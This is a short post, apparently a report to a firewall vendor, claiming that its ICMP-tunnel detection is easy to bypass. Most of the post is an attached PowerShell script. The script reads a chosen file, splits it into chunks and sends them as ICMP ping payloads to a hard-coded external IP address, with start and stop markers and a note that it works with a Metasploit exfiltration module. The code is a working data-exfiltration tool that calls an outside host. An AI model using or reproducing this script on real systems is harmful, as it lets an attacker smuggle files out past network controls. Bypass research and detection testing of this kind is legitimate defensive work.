The icmp tunnel/exfill defined in the APPL blade is easy to bypass with all ICMP exfil blocked in the rulebase.
See attached 59 line powershell script.
# Powershell-ICMP-Sender
# ICMP Exfiltration script
# Author: Oddvar Moe (@oddvarmoe)
# License: BSD 3-Clause
# Required Dependencies: None
# Optional Dependencies: None
# Early alpha version
# Script will take the infile you specify in the $inFile variable and divide it into 1472 byte chunks before sending
# This script also works with Metasploit's ICMP Exfil module: https://www.rapid7.com/db/modules/auxiliary/server/icmp_exfil
# Inspiration from : https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellIcmp.ps1
# TODO:
# Need transfer check
# Speeding it up using different methods
# Make it function based
$IPAddress = "52.149.97.185"
$ICMPClient = New-Object System.Net.NetworkInformation.Ping
$PingOptions = New-Object System.Net.NetworkInformation.PingOptions
$PingOptions.DontFragment = $true
#$PingOptions.Ttl = 10
# Must be divided into 1472 chunks
[int]$bufSize = 1000
$inFile = "C:\Users\awa\Documents\wrk\src\pingtunnel\test.txt"
#$inFile = "C:\Users\awa\Desktop\FortiSandbox-4.0.2-JSON API Reference.pdf"
$stream = [System.IO.File]::OpenRead($inFile)
$chunkNum = 0
$TotalChunks = [math]::floor($stream.Length / 1000)
$barr = New-Object byte[] $bufSize
# Start of Transfer
$sendbytes = ([text.encoding]::ASCII).GetBytes("---START---")
$ICMPClient.Send($IPAddress,10, $sendbytes, $PingOptions) | Out-Null
# start PDF: 12:23
while ($bytesRead = $stream.Read($barr, 0, $bufsize)) {
#Write-Host $barr
$ICMPClient.Send($IPAddress,10, $barr, $PingOptions) | Out-Null
$ICMPClient.PingCompleted
#Missing check if transfer is okay, added sleep.
#sleep 1
#$ICMPClient.SendAsync($IPAddress,60 * 1000, $barr, $PingOptions) | Out-Null
Write-Output "Done with $chunkNum out of $TotalChunks"
$chunkNum += 1
}
# End the transfer
$sendbytes = ([text.encoding]::ASCII).GetBytes("---STOP---")
$ICMPClient.Send($IPAddress,10, $sendbytes, $PingOptions) | Out-Null
Write-Output "File Transfered"



